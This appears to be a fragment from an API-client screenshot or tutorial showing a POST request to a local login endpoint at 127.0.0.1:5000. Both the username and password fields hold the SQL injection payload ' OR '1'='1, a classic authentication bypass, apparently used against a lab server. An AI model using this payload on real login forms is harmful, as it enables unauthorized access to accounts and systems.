 POST http://127.0.0.1:5000/login
Params Authorization Headers (9) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary
Key Value
username ' OR '1'='1
password ' OR '1'='1